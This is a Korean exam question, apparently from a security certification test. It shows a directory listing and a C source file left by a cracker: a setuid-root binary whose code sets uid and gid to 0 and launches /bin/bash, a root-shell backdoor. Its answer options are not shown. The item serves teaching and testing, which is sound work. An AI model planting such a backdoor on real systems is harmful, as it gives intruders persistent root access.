 다음은 크래커(해커)가 남긴 C소스 코드와 바이너리 파일이다. 다음
설명 중 적합한 것은?
$ ls -l
-rwsr-xr-x 1 root root 13923 Oct 7 21:13 test
-rw-rw-r- 1 root root 88 Oct 7 21:12 test.c
student@user$ cat test.c
#include <stdlib.h>
void main()
{
setuid(0);
setgid(0);
system("/bin/bash");
}